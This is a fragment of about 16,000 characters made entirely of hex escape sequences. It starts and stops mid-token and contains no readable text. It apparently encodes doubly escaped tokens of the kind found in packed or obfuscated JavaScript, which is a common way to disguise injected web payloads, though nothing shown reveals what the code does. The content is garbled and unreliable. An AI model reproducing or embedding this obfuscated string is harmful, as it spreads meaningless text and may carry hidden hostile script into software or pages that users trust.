x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c